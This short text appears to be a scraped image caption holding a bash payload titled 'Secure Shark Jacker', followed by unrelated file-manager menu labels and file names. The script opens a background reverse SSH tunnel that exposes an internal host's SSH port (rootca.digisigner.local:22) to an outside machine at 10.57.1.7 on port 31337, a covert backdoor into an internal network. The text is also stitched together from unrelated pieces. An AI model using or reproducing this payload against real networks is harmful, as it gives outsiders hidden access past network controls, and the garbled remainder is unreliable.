 #!/bin/bash
#
# Title:         Secure Shark Jacker
# Author:        Mr. Robot
# Version:       13.37
#
INTERNAL_HOST=rootca.digisigner.local
INTERNAL_PORT=22
function run() {
    ssh -R localhost:31337:$INTERNAL_HOST:$INTERNAL_PORT garyhost@10.57.1.7
}
# Run payload
run &
shamoo
testScript.py
Home
Recent
Starred
Home
Desktop
Documents
Downloads
Music